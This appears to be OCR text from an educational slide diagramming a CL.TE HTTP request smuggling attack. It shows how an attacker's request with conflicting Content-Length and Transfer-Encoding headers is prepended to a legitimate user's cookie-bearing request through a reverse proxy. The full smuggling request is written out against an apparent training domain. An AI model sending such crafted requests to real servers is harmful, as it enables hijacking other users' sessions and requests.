 HTTP SMUGGLING
CL.TE Example
Attackers request comes in right
before legitimate authenticated
users request.
POST / HTTP/1.1
Host: storagefreezer.securitytreasurehunt.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Transfer-Encoding: chunked
0
GET /api?SomeAction=true HTTP/1.1
GET /api?SomeOtherAction=false HTTP/1.1
Host: storagefreezer.securitytreasurehunt.com
Connection: keep-alive
Accept: */*
Cookie: session=TOTALLYLEGITCOOKIE
Legitimately authenticated user
request comes in right after
attackers.
Front-End
Reverse Proxy
Proxy streams these requests
together to backend web server.
POST / HTTP/1.1
Host: storagefreezer.securitytreasurehunt.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Transfer-Encoding: chunked
0
GET /api?SomeAction=true HTTP/1.1
GET /api?SomeOtherAction=false HTTP/1.1
Host: storagefreezer.securitytreasurehunt.com
Connection: keep-alive
Accept: */*
Cookie: session=TOTALLYLEGITCOOKIE
POST / HTTP/1.1
Host: storagefreezer.securitytreasurehunt.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Transfer-Encoding: chunked
0
Backend interprets Transfer-
Encoding as precedence of Content-
Length. As a result the attackers
message is cut off and is interpreted
as the beginning of the next request.
GET /api?SomeAction=true HTTP/1.1
GET /api?SomeOtherAction=false HTTP/1.1
Host: storagefreezer.securitytreasurehunt.com
Connection: keep-alive
Accept: */*
Cookie: session=TOTALLYLEGITCOOKIE